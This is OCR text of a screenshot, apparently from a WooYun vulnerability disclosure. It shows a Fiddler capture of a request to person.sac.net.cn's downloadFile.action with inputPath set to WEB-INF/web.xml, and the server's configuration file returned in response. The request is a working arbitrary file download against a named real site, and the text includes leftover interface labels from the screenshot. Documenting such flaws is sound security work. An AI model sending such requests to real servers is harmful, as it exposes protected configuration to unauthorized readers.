 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Mon, 20 Jun 2016 04:12:52 GMT
Content-Type: application/octet-stream;charset=ISO8859-1
Content-Disposition: attachment;filename="1.txt"
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 4274
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>baseStageManagment</display-name>
<!-- Spring ApplicationContext配置文件的路径,可使用通配符,多个路径用,号分隔 此参数
用于后面的Spring Context
Loader -->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath*:/applicationContext*.xml</param-value>
</context-param>
<!-- Filter 定义 -->
<!-- Character Encoding filter -->
<filter>
<filter-name>encodingFilter</filter-name>
<filter-
class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
<init-param>
<param-name>forceEncoding</param-name>
<param-value>true</param-value>
</init-param>
</filter>
<!-- SpringSecurity filter -->
<filter>
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://person.sac.net.cn/pages/common/downloadFile.action?inputPath=WEB-INF%2Fwe
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: person.sac.net.cn
Cookie: JSESSIONID=YqXKXnsYdFklhHgCLkvGchjbZT7pDvJKTqtdTK272wKv3yyZ88Pn!-1512650483
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 20 Jun 2016 04:12:52 GMT
Content-Type: application/octet-stream;charset=ISO8859-1
Content-Disposition: attachment;filename="1.txt"
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 4274
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncati
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6,578 http://person.sac.net.cn/pages/common/downloadFile.action?inputPath=WEB-INF%2Fweb.xml&fileName=1.txt
www.wooyun.org